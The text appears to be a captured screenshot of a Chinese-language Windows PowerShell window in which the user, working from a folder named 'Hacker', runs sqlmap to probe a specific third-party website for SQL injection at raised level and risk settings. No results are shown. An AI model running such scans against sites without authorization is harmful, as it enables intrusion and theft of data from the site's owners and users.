 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS F:\Hacker\sqlmap\sqlmap-master(528)\sqlmap-master> python sqlmap.py -u http://www.qx-kj.com/list.php?id=106 --level 3
--risk 2 --batch --delay=1